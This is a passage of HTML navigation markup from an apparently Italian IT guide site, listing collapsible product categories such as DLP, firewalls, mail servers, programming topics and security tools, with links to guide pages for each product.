                        <a href="javascript:void(0)" title="DLP" id="category-link-21" data-toggle="collapse" data-target="#category-collapse-21">
                            DLP                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-21">
                                                                <div class="cgrey" data-id="39">
                                        <a title="DeviceLock" href="DLP/DeviceLock">
                                            <i class="fa fa-book fa-fw"></i>
                                            DeviceLock                                        </a>
                                    </div>                                     <div class="cgrey" data-id="40">
                                        <a title="EgoSecure" href="DLP/EgoSecure">
                                            <i class="fa fa-book fa-fw"></i>
                                            EgoSecure                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">DeviceLockEgoSecure</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-24" data-id="24">
                        <a href="javascript:void(0)" title="DNS" id="category-link-24" data-toggle="collapse" data-target="#category-collapse-24">
                            DNS                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-24">
                                                                <div class="cgrey" data-id="51">
                                        <a title="Servizio DNS" href="DNS/Servizio-DNS">
                                            <i class="fa fa-book fa-fw"></i>
                                            Servizio DNS                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Servizio DNS</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-124" data-id="124">
                        <a href="javascript:void(0)" title="DNS filtering" id="category-link-124" data-toggle="collapse" data-target="#category-collapse-124">
                            DNS filtering                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-124">
                                                                <div class="cgrey" data-id="247">
                                        <a title="FlashStart" href="DNS-filtering/FlashStart">
                                            <i class="fa fa-book fa-fw"></i>
                                            FlashStart                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">FlashStart</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-23" data-id="23">
                        <a href="javascript:void(0)" title="Dominio" id="category-link-23" data-toggle="collapse" data-target="#category-collapse-23">
                            Dominio                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-23">
                                                                <div class="cgrey" data-id="50">
                                        <a title="Servizio Domini" href="Dominio/Servizio-Domini">
                                            <i class="fa fa-book fa-fw"></i>
                                            Servizio Domini                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Servizio Domini</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-36" data-id="36">
                        <a href="javascript:void(0)" title="Email" id="category-link-36" data-toggle="collapse" data-target="#category-collapse-36">
                            Email                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-36">
                                                                <div class="cgrey" data-id="219">
                                        <a title="Generali" href="Email/Generali">
                                            <i class="fa fa-book fa-fw"></i>
                                            Generali                                        </a>
                                    </div>                                     <div class="cgrey" data-id="79">
                                        <a title="Kerio Connect Cloud" href="Email/Kerio-Connect-Cloud">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio Connect Cloud                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">GeneraliKerio Connect Cloud</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-35" data-id="35">
                        <a href="javascript:void(0)" title="Email Cloud" id="category-link-35" data-toggle="collapse" data-target="#category-collapse-35">
                            Email Cloud                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-35">
                                                                <div class="cgrey" data-id="134">
                                        <a title="Kerio Connect e RocketMail" href="Email-Cloud/Kerio-Connect-e-RocketMail">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio Connect e RocketMail                                        </a>
                                    </div>                                     <div class="cgrey" data-id="229">
                                        <a title="RocketMail" href="Email-Cloud/RocketMail">
                                            <i class="fa fa-book fa-fw"></i>
                                            RocketMail                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Kerio Connect e RocketMailRocketMail</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-9" data-id="9">
                        <a href="javascript:void(0)" title="File Sharing" id="category-link-9" data-toggle="collapse" data-target="#category-collapse-9">
                            File Sharing                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-9">
                                                                <div class="cgrey" data-id="16">
                                        <a title="CompleteFTP" href="File-Sharing/CompleteFTP">
                                            <i class="fa fa-book fa-fw"></i>
                                            CompleteFTP                                        </a>
                                    </div>                                     <div class="cgrey" data-id="148">
                                        <a title="RocketBox" href="File-Sharing/RocketBox">
                                            <i class="fa fa-book fa-fw"></i>
                                            RocketBox                                        </a>
                                    </div>                                     <div class="cgrey" data-id="15">
                                        <a title="Serv-U" href="File-Sharing/Serv-U">
                                            <i class="fa fa-book fa-fw"></i>
                                            Serv-U                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">CompleteFTPRocketBoxServ-U</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-19" data-id="19">
                        <a href="javascript:void(0)" title="Firewall" id="category-link-19" data-toggle="collapse" data-target="#category-collapse-19">
                            Firewall                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-19">
                                                                <div class="cgrey" data-id="37">
                                        <a title="Kerio Content Filtering" href="Firewall/Kerio-Content-Filtering">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio Content Filtering                                        </a>
                                    </div>                                     <div class="cgrey" data-id="36">
                                        <a title="Kerio Control" href="Firewall/Kerio-Control">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio Control                                        </a>
                                    </div>                                     <div class="cgrey" data-id="193">
                                        <a title="Vulnerability Assessment" href="Firewall/Vulnerability-Assessment">
                                            <i class="fa fa-book fa-fw"></i>
                                            Vulnerability Assessment                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Kerio Content FilteringKerio ControlVulnerability Assessment</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-114" data-id="114">
                        <a href="javascript:void(0)" title="GDPR" id="category-link-114" data-toggle="collapse" data-target="#category-collapse-114">
                            GDPR                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-114">
                                                                <div class="cgrey" data-id="215">
                                        <a title="GDPR" href="GDPR/GDPR">
                                            <i class="fa fa-book fa-fw"></i>
                                            GDPR                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">GDPR</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-37" data-id="37">
                        <a href="javascript:void(0)" title="GFI Software" id="category-link-37" data-toggle="collapse" data-target="#category-collapse-37">
                            GFI Software                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-37">
                                                                <div class="cgrey" data-id="127">
                                        <a title="GFI Archiver" href="GFI-Software/GFI-Archiver">
                                            <i class="fa fa-book fa-fw"></i>
                                            GFI Archiver                                        </a>
                                    </div>                                     <div class="cgrey" data-id="91">
                                        <a title="GFI EventsManager" href="GFI-Software/GFI-EventsManager">
                                            <i class="fa fa-book fa-fw"></i>
                                            GFI EventsManager                                        </a>
                                    </div>                                     <div class="cgrey" data-id="92">
                                        <a title="GFI Languard" href="GFI-Software/GFI-Languard">
                                            <i class="fa fa-book fa-fw"></i>
                                            GFI Languard                                        </a>
                                    </div>                                     <div class="cgrey" data-id="116">
                                        <a title="GFI Unlimited" href="GFI-Software/GFI-Unlimited">
                                            <i class="fa fa-book fa-fw"></i>
                                            GFI Unlimited                                        </a>
                                    </div>                                     <div class="cgrey" data-id="141">
                                        <a title="Generale" href="GFI-Software/Generale">
                                            <i class="fa fa-book fa-fw"></i>
                                            Generale                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">GFI ArchiverGFI EventsManagerGFI LanguardGFI UnlimitedGenerale</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-118" data-id="118">
                        <a href="javascript:void(0)" title="Gestione contratti" id="category-link-118" data-toggle="collapse" data-target="#category-collapse-118">
                            Gestione contratti                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-118">
                                                                <div class="cgrey" data-id="224">
                                        <a title="Sigillo" href="Gestione-contratti/Sigillo">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sigillo                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Sigillo</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-122" data-id="122">
                        <a href="javascript:void(0)" title="High Availability" id="category-link-122" data-toggle="collapse" data-target="#category-collapse-122">
                            High Availability                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-122">
                                                                <div class="cgrey" data-id="231">
                                        <a title="Nimbella" href="High-Availability/Nimbella">
                                            <i class="fa fa-book fa-fw"></i>
                                            Nimbella                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Nimbella</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-15" data-id="15">
                        <a href="javascript:void(0)" title="Hotspot" id="category-link-15" data-toggle="collapse" data-target="#category-collapse-15">
                            Hotspot                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-15">
                                                                <div class="cgrey" data-id="22">
                                        <a title="GuestSurf" href="Hotspot/GuestSurf">
                                            <i class="fa fa-book fa-fw"></i>
                                            GuestSurf                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">GuestSurf</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-27" data-id="27">
                        <a href="javascript:void(0)" title="Kerio Connect" id="category-link-27" data-toggle="collapse" data-target="#category-collapse-27">
                            Kerio Connect                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-27">
                                                                <div class="cgrey" data-id="68">
                                        <a title="General" href="Kerio-Connect/General">
                                            <i class="fa fa-book fa-fw"></i>
                                            General                                        </a>
                                    </div>                                     <div class="cgrey" data-id="69">
                                        <a title="Mobile" href="Kerio-Connect/Mobile">
                                            <i class="fa fa-book fa-fw"></i>
                                            Mobile                                        </a>
                                    </div>                                     <div class="cgrey" data-id="58">
                                        <a title="Virtual Appliance" href="Kerio-Connect/Virtual-Appliance">
                                            <i class="fa fa-book fa-fw"></i>
                                            Virtual Appliance                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">GeneralMobileVirtual Appliance</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-71" data-id="71">
                        <a href="javascript:void(0)" title="Kerio Control" id="category-link-71" data-toggle="collapse" data-target="#category-collapse-71">
                            Kerio Control                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-71">
                                                                <div class="cgrey" data-id="154">
                                        <a title="Kerio VPN Client" href="Kerio-Control/Kerio-VPN-Client">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio VPN Client                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Kerio VPN Client</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-43" data-id="43">
                        <a href="javascript:void(0)" title="Linux" id="category-link-43" data-toggle="collapse" data-target="#category-collapse-43">
                            Linux                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-43">
                                                                <div class="cgrey" data-id="99">
                                        <a title="CentOS" href="Linux/CentOS">
                                            <i class="fa fa-book fa-fw"></i>
                                            CentOS                                        </a>
                                    </div>                                     <div class="cgrey" data-id="114">
                                        <a title="Generica" href="Linux/Generica">
                                            <i class="fa fa-book fa-fw"></i>
                                            Generica                                        </a>
                                    </div>                                     <div class="cgrey" data-id="111">
                                        <a title="MacOS" href="Linux/MacOS">
                                            <i class="fa fa-book fa-fw"></i>
                                            MacOS                                        </a>
                                    </div>                                     <div class="cgrey" data-id="98">
                                        <a title="ubuntu" href="Linux/ubuntu">
                                            <i class="fa fa-book fa-fw"></i>
                                            ubuntu                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">CentOSGenericaMacOSubuntu</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-105" data-id="105">
                        <a href="javascript:void(0)" title="Mail" id="category-link-105" data-toggle="collapse" data-target="#category-collapse-105">
                            Mail                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-105">
                                                                <div class="cgrey" data-id="180">
                                        <a title="KerioConnect" href="Mail/KerioConnect">
                                            <i class="fa fa-book fa-fw"></i>
                                            KerioConnect                                        </a>
                                    </div>                                     <div class="cgrey" data-id="182">
                                        <a title="SmarterMail" href="Mail/SmarterMail">
                                            <i class="fa fa-book fa-fw"></i>
                                            SmarterMail                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">KerioConnectSmarterMail</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-74" data-id="74">
                        <a href="javascript:void(0)" title="Mail Marketing" id="category-link-74" data-toggle="collapse" data-target="#category-collapse-74">
                            Mail Marketing                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-74">
                                                                <div class="cgrey" data-id="149">
                                        <a title="rocketNewsletter" href="Mail-Marketing/rocketNewsletter">
                                            <i class="fa fa-book fa-fw"></i>
                                            rocketNewsletter                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">rocketNewsletter</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-18" data-id="18">
                        <a href="javascript:void(0)" title="Mail Server" id="category-link-18" data-toggle="collapse" data-target="#category-collapse-18">
                            Mail Server                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-18">
                                                                <div class="cgrey" data-id="34">
                                        <a title="Kerio Connect" href="Mail-Server/Kerio-Connect">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio Connect                                        </a>
                                    </div>                                     <div class="cgrey" data-id="129">
                                        <a title="general" href="Mail-Server/general">
                                            <i class="fa fa-book fa-fw"></i>
                                            general                                        </a>
                                    </div>                                     <div class="cgrey" data-id="26">
                                        <a title="smarterMail" href="Mail-Server/smarterMail">
                                            <i class="fa fa-book fa-fw"></i>
                                            smarterMail                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Kerio ConnectgeneralsmarterMail</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-102" data-id="102">
                        <a href="javascript:void(0)" title="Marketing" id="category-link-102" data-toggle="collapse" data-target="#category-collapse-102">
                            Marketing                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-102">
                                                                <div class="cgrey" data-id="198">
                                        <a title="ADS" href="Marketing/ADS">
                                            <i class="fa fa-book fa-fw"></i>
                                            ADS                                        </a>
                                    </div>                                     <div class="cgrey" data-id="196">
                                        <a title="Lead Generations" href="Marketing/Lead-Generations">
                                            <i class="fa fa-book fa-fw"></i>
                                            Lead Generations                                        </a>
                                    </div>                                     <div class="cgrey" data-id="195">
                                        <a title="Marketing" href="Marketing/Marketing">
                                            <i class="fa fa-book fa-fw"></i>
                                            Marketing                                        </a>
                                    </div>                                     <div class="cgrey" data-id="211">
                                        <a title="OpenSource" href="Marketing/OpenSource">
                                            <i class="fa fa-book fa-fw"></i>
                                            OpenSource                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">ADSLead GenerationsMarketingOpenSource</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-16" data-id="16">
                        <a href="javascript:void(0)" title="Monitoring" id="category-link-16" data-toggle="collapse" data-target="#category-collapse-16">
                            Monitoring                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-16">
                                                                <div class="cgrey" data-id="23">
                                        <a title="AKCP" href="Monitoring/AKCP">
                                            <i class="fa fa-book fa-fw"></i>
                                            AKCP                                        </a>
                                    </div>                                     <div class="cgrey" data-id="32">
                                        <a title="AKCP - AKCess Pro Server" href="Monitoring/AKCP---AKCess-Pro-Server">
                                            <i class="fa fa-book fa-fw"></i>
                                            AKCP - AKCess Pro Server                                        </a>
                                    </div>                                     <div class="cgrey" data-id="27">
                                        <a title="AKCP - SecurityProbe" href="Monitoring/AKCP---SecurityProbe">
                                            <i class="fa fa-book fa-fw"></i>
                                            AKCP - SecurityProbe                                        </a>
                                    </div>                                     <div class="cgrey" data-id="29">
                                        <a title="AKCP - SensorProbe2" href="Monitoring/AKCP---SensorProbe2">
                                            <i class="fa fa-book fa-fw"></i>
                                            AKCP - SensorProbe2                                        </a>
                                    </div>                                     <div class="cgrey" data-id="28">
                                        <a title="AKCP - SensorProbe8" href="Monitoring/AKCP---SensorProbe8">
                                            <i class="fa fa-book fa-fw"></i>
                                            AKCP - SensorProbe8                                        </a>
                                    </div>                                     <div class="cgrey" data-id="30">
                                        <a title="SensorProbe4" href="Monitoring/SensorProbe4">
                                            <i class="fa fa-book fa-fw"></i>
                                            SensorProbe4                                        </a>
                                    </div>                                     <div class="cgrey" data-id="31">
                                        <a title="Sensori Itelligenti" href="Monitoring/Sensori-Itelligenti">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sensori Itelligenti                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">AKCPAKCP - AKCess Pro ServerAKCP - SecurityProbeAKCP - SensorProbe2AKCP - SensorProbe8SensorProbe4Sensori Itelligenti</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-127" data-id="127">
                        <a href="javascript:void(0)" title="N-Able" id="category-link-127" data-toggle="collapse" data-target="#category-collapse-127">
                            N-Able                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-127">
                                                                <div class="cgrey" data-id="279">
                                        <a title="N-Able - Cove Data Protection" href="N-Able/N-Able---Cove-Data-Protection">
                                            <i class="fa fa-book fa-fw"></i>
                                            N-Able - Cove Data Protection                                        </a>
                                    </div>                                     <div class="cgrey" data-id="281">
                                        <a title="N-Able - N-Central" href="N-Able/N-Able---N-Central">
                                            <i class="fa fa-book fa-fw"></i>
                                            N-Able - N-Central                                        </a>
                                    </div>                                     <div class="cgrey" data-id="280">
                                        <a title="N-Able - N-sight RMM" href="N-Able/N-Able---N-sight-RMM">
                                            <i class="fa fa-book fa-fw"></i>
                                            N-Able - N-sight RMM                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">N-Able - Cove Data ProtectionN-Able - N-CentralN-Able - N-sight RMM</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-26" data-id="26">
                        <a href="javascript:void(0)" title="Network Appliance" id="category-link-26" data-toggle="collapse" data-target="#category-collapse-26">
                            Network Appliance                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-26">
                                                                <div class="cgrey" data-id="54">
                                        <a title="Appliance AppSurf" href="Network-Appliance/Appliance-AppSurf">
                                            <i class="fa fa-book fa-fw"></i>
                                            Appliance AppSurf                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Appliance AppSurf</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-128" data-id="128">
                        <a href="javascript:void(0)" title="Password" id="category-link-128" data-toggle="collapse" data-target="#category-collapse-128">
                            Password                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-128">
                                                                <div class="cgrey" data-id="283">
                                        <a title="SygmaPassword" href="Password/SygmaPassword">
                                            <i class="fa fa-book fa-fw"></i>
                                            SygmaPassword                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">SygmaPassword</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-68" data-id="68">
                        <a href="javascript:void(0)" title="Programmazione" id="category-link-68" data-toggle="collapse" data-target="#category-collapse-68">
                            Programmazione                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-68">
                                                                <div class="cgrey" data-id="146">
                                        <a title="Blockchain" href="Programmazione/Blockchain">
                                            <i class="fa fa-book fa-fw"></i>
                                            Blockchain                                        </a>
                                    </div>                                     <div class="cgrey" data-id="150">
                                        <a title="DevOps" href="Programmazione/DevOps">
                                            <i class="fa fa-book fa-fw"></i>
                                            DevOps                                        </a>
                                    </div>                                     <div class="cgrey" data-id="119">
                                        <a title="Docker" href="Programmazione/Docker">
                                            <i class="fa fa-book fa-fw"></i>
                                            Docker                                        </a>
                                    </div>                                     <div class="cgrey" data-id="117">
                                        <a title="GitLab" href="Programmazione/GitLab">
                                            <i class="fa fa-book fa-fw"></i>
                                            GitLab                                        </a>
                                    </div>                                     <div class="cgrey" data-id="221">
                                        <a title="Ingegneria Inversa" href="Programmazione/Ingegneria-Inversa">
                                            <i class="fa fa-book fa-fw"></i>
                                            Ingegneria Inversa                                        </a>
                                    </div>                                     <div class="cgrey" data-id="131">
                                        <a title="Javascript" href="Programmazione/Javascript">
                                            <i class="fa fa-book fa-fw"></i>
                                            Javascript                                        </a>
                                    </div>                                     <div class="cgrey" data-id="234">
                                        <a title="Kubernetes" href="Programmazione/Kubernetes">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kubernetes                                        </a>
                                    </div>                                     <div class="cgrey" data-id="205">
                                        <a title="Linguaggio R" href="Programmazione/Linguaggio-R">
                                            <i class="fa fa-book fa-fw"></i>
                                            Linguaggio R                                        </a>
                                    </div>                                     <div class="cgrey" data-id="120">
                                        <a title="Linux" href="Programmazione/Linux">
                                            <i class="fa fa-book fa-fw"></i>
                                            Linux                                        </a>
                                    </div>                                     <div class="cgrey" data-id="137">
                                        <a title="MySQL" href="Programmazione/MySQL">
                                            <i class="fa fa-book fa-fw"></i>
                                            MySQL                                        </a>
                                    </div>                                     <div class="cgrey" data-id="123">
                                        <a title="Nodejs" href="Programmazione/Nodejs">
                                            <i class="fa fa-book fa-fw"></i>
                                            Nodejs                                        </a>
                                    </div>                                     <div class="cgrey" data-id="126">
                                        <a title="Python" href="Programmazione/Python">
                                            <i class="fa fa-book fa-fw"></i>
                                            Python                                        </a>
                                    </div>                                     <div class="cgrey" data-id="132">
                                        <a title="React" href="Programmazione/React">
                                            <i class="fa fa-book fa-fw"></i>
                                            React                                        </a>
                                    </div>                                     <div class="cgrey" data-id="230">
                                        <a title="RedHat" href="Programmazione/RedHat">
                                            <i class="fa fa-book fa-fw"></i>
                                            RedHat                                        </a>
                                    </div>                                     <div class="cgrey" data-id="136">
                                        <a title="Redis" href="Programmazione/Redis">
                                            <i class="fa fa-book fa-fw"></i>
                                            Redis                                        </a>
                                    </div>                                     <div class="cgrey" data-id="133">
                                        <a title="RestFul" href="Programmazione/RestFul">
                                            <i class="fa fa-book fa-fw"></i>
                                            RestFul                                        </a>
                                    </div>                                     <div class="cgrey" data-id="138">
                                        <a title="Serverless" href="Programmazione/Serverless">
                                            <i class="fa fa-book fa-fw"></i>
                                            Serverless                                        </a>
                                    </div>                                     <div class="cgrey" data-id="204">
                                        <a title="SmartContract" href="Programmazione/SmartContract">
                                            <i class="fa fa-book fa-fw"></i>
                                            SmartContract                                        </a>
                                    </div>                                     <div class="cgrey" data-id="121">
                                        <a title="Ubuntu" href="Programmazione/Ubuntu">
                                            <i class="fa fa-book fa-fw"></i>
                                            Ubuntu                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">BlockchainDevOpsDockerGitLabIngegneria InversaJavascriptKubernetesLinguaggio RLinuxMySQLNodejsPythonReactRedHatRedisRestFulServerlessSmartContractUbuntu</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-5" data-id="5">
                        <a href="javascript:void(0)" title="RocketWeb" id="category-link-5" data-toggle="collapse" data-target="#category-collapse-5">
                            RocketWeb                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-5">
                                                                <div class="cgrey" data-id="77">
                                        <a title="Certificati SSL" href="RocketWeb/Certificati-SSL">
                                            <i class="fa fa-book fa-fw"></i>
                                            Certificati SSL                                        </a>
                                    </div>                                     <div class="cgrey" data-id="8">
                                        <a title="Database" href="RocketWeb/Database">
                                            <i class="fa fa-book fa-fw"></i>
                                            Database                                        </a>
                                    </div>                                     <div class="cgrey" data-id="48">
                                        <a title="Drupal" href="RocketWeb/Drupal">
                                            <i class="fa fa-book fa-fw"></i>
                                            Drupal                                        </a>
                                    </div>                                     <div class="cgrey" data-id="12">
                                        <a title="FTP" href="RocketWeb/FTP">
                                            <i class="fa fa-book fa-fw"></i>
                                            FTP                                        </a>
                                    </div>                                     <div class="cgrey" data-id="9">
                                        <a title="Joomla" href="RocketWeb/Joomla">
                                            <i class="fa fa-book fa-fw"></i>
                                            Joomla                                        </a>
                                    </div>                                     <div class="cgrey" data-id="6">
                                        <a title="Plesk" href="RocketWeb/Plesk">
                                            <i class="fa fa-book fa-fw"></i>
                                            Plesk                                        </a>
                                    </div>                                     <div class="cgrey" data-id="194">
                                        <a title="PrestaShop" href="RocketWeb/PrestaShop">
                                            <i class="fa fa-book fa-fw"></i>
                                            PrestaShop                                        </a>
                                    </div>                                     <div class="cgrey" data-id="5">
                                        <a title="Web Hosting" href="RocketWeb/Web-Hosting">
                                            <i class="fa fa-book fa-fw"></i>
                                            Web Hosting                                        </a>
                                    </div>                                     <div class="cgrey" data-id="7">
                                        <a title="Wordpress" href="RocketWeb/Wordpress">
                                            <i class="fa fa-book fa-fw"></i>
                                            Wordpress                                        </a>
                                    </div>                                     <div class="cgrey" data-id="11">
                                        <a title="eCommerce" href="RocketWeb/eCommerce">
                                            <i class="fa fa-book fa-fw"></i>
                                            eCommerce                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Certificati SSLDatabaseDrupalFTPJoomlaPleskPrestaShopWeb HostingWordpresseCommerce</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-121" data-id="121">
                        <a href="javascript:void(0)" title="Runecast" id="category-link-121" data-toggle="collapse" data-target="#category-collapse-121">
                            Runecast                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-121">
                                                                <div class="cgrey" data-id="227">
                                        <a title="Runecast" href="Runecast/Runecast">
                                            <i class="fa fa-book fa-fw"></i>
                                            Runecast                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Runecast</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-34" data-id="34">
                        <a href="javascript:void(0)" title="Servizi Email" id="category-link-34" data-toggle="collapse" data-target="#category-collapse-34">
                            Servizi Email                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-34">
                                                                <div class="cgrey" data-id="153">
                                        <a title="Firma Elettronica" href="Servizi-Email/Firma-Elettronica">
                                            <i class="fa fa-book fa-fw"></i>
                                            Firma Elettronica                                        </a>
                                    </div>                                     <div class="cgrey" data-id="76">
                                        <a title="PEC" href="Servizi-Email/PEC">
                                            <i class="fa fa-book fa-fw"></i>
                                            PEC                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Firma ElettronicaPEC</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-75" data-id="75">
                        <a href="javascript:void(0)" title="Sicurezza" id="category-link-75" data-toggle="collapse" data-target="#category-collapse-75">
                            Sicurezza                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-75">
                                                                <div class="cgrey" data-id="218">
                                        <a title="Acunetix" href="Sicurezza/Acunetix">
                                            <i class="fa fa-book fa-fw"></i>
                                            Acunetix                                        </a>
                                    </div>                                     <div class="cgrey" data-id="222">
                                        <a title="Analisi dei Rischi" href="Sicurezza/Analisi-dei-Rischi">
                                            <i class="fa fa-book fa-fw"></i>
                                            Analisi dei Rischi                                        </a>
                                    </div>                                     <div class="cgrey" data-id="155">
                                        <a title="Armitage" href="Sicurezza/Armitage">
                                            <i class="fa fa-book fa-fw"></i>
                                            Armitage                                        </a>
                                    </div>                                     <div class="cgrey" data-id="208">
